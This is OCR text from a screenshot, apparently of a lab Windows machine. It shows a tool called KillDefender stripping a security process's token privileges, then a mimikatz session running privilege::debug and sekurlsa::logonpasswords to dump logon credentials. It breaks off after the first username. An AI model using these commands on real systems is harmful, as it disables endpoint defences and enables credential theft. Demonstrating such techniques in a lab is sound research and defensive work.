 回收站
procexp6...
Word 2013
KillDefender
.exe
Excel 2013
PsExec64....
PowerPoint
2013
mimikatz_...
WPS Office
mimikatz_...
Microsoft
Edge
Windows PowerShell
quotation marks e.g. psexec \\marklap "c:\long name app.exe".
Input is only passed to the remote system when you press the enter
key, and typing Ctrl-C terminates the remote process.
\\DESKTOP-186004S: cmd.exe
[*] Opened Target Token Handle
[*] Removed All Privileges
[*] Token Integrity set to Untrusted
C:\Users\test\Desktop>cd C:\Users\test\Desktop\mimikatz_trunk\x64
C:\Users\test\Desktop\mimikatz_trunk\x64>.\mimikatz
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 219166 (00000000:0003581e)
Session           : Interactive from 1
User Name         : test
Domain            : DESKTOP-186004S
Logon Server      : DESKTOP-186004S
Logon Time        : 2022/2/6 23:33:53
SID               : S-1-5-21-1280645948-3087961854-4088334410-1000
msv :
[00000003] Primary
* Username : test
* Domain   : .
英
0:32
2022/2/7